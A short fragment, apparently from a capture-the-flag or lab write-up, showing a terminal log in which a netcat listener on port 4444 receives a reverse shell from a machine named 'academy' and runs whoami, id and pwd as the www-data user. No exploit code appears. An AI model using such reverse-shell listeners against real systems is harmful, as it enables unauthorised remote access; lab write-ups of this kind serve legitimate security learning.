 └─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.12] 55522
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 11:16:48 up  5:11,  1 user,  load average: 0.14, 0.05, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:01    1:19m  0.06s  0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/